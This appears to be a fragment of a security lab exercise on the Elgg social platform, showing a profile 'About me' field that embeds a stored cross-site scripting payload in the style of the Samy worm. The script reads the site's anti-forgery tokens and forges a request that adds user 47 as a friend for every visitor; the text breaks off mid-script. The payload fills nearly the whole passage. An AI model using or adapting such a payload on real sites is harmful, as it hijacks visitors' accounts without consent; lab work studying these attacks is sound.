 Display name
Samy
About me
Visual editor
<p>Samy is my hero<script>
window.onload = function () {
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token + ts +
token;
if (elgg.session.user.guid != 47) {
var Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");